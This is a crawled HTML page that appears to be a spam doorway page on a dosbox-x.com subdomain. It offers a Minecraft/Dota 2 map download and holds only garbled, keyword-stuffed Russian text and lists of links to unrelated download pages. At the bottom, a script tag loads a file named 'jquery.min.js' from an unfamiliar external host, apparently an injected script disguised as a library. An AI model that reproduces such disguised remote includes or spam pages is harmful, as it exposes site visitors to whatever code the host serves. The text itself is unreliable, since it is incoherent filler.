

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-skachat-kartu-maynkraft-dota-2.html
body_size: 2166
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту майнкрафт дота 2 - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту майнкрафт дота 2</h2>
                            </header>
                            <p>Теги: Как начать работать в AutoCAD. Где скачать AutoCAD? Пошаговая инструкция. Бесплатная. Игры Кристаллы онлайн привлекут мальчиков и девочек своими яркими цветами. Вы можете. 
Если многие игры не запускаются на вашем компьютере - это не повод приобретать новый. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-operacionnaya-sistema-vertu.html">Операционная система vertu</a></li>
                                <li><a href="ut2-kosye-dozhdi-hlebnikova-minus.html">Косые дожди хлебникова минус</a></li>
                                <li><a href="ut2-zayavleniya-pri-uhode-v-dekret.html">Заявления при уходе в декрет</a></li>
                                <li><a href="ut2-kinoteatr-megapolis-moskva-raspisanie-seansov.html">Кинотеатр мегаполис москва расписание сеансов</a></li>
                                <li><a href="ut2-akkordy-vlasova-ya-u-tvoih-nog.html">Аккорды власова я у твоих ног</a></li>
                                <li><a href="ut2-pechvork-kartinki-shemy.html">Пэчворк картинки схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-drevnyaya-praktika-tibetskih-lam-kniga-skachat.html">Древняя практика тибетских лам книга скачать</a></li>
                                            <li><a href="ut2-skachat-knigi-programmy.html">Скачать книги программы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-drayvera-na-samsung-gt-18552.html">Скачать драйвера на самсунг gt 18552</a></li>
                                            <li><a href="ut2-skachat-pesnyu-iz-kuhni-i-know.html">Скачать песню из кухни i know</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-parus-kratkoe-soderzhanie.html">Парус краткое содержание</a></li>
                                            <li><a href="ut2-skachat-besplatno-programmu-dlya-chteniya-elektronnoy-knigi.html">Скачать бесплатно программу для чтения электронной книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-tekst-pesni-tracktor-bowling-ya-pomnyu.html">Текст песни tracktor bowling я помню</a></li>
                                            <li><a href="ut2-skachat-prezentaciyu-na-temu-obzh.html">Скачать презентацию на тему обж</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
